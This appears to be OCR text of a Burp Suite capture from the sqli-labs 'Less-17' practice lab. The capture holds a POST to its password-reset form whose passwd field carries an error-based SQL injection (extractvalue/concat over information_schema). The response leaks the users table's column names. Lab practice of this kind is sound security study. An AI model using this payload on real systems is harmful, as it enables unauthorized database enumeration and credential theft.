 Go
Cancel
<
>
Target: http://sql
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /Less-17/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 238
Origin: http://sql
Connection: close
Referer: http://sql/Less-17/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.
columns where table_name='users' and column_name not in
('user','CURRENT_CONNECTIONS','TOTAL_CONNECTIONS'))))--+&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
XPATH syntax error: '~id,username,password'
SUCCESSFULLY
UPDATED YOUR
PASSWORD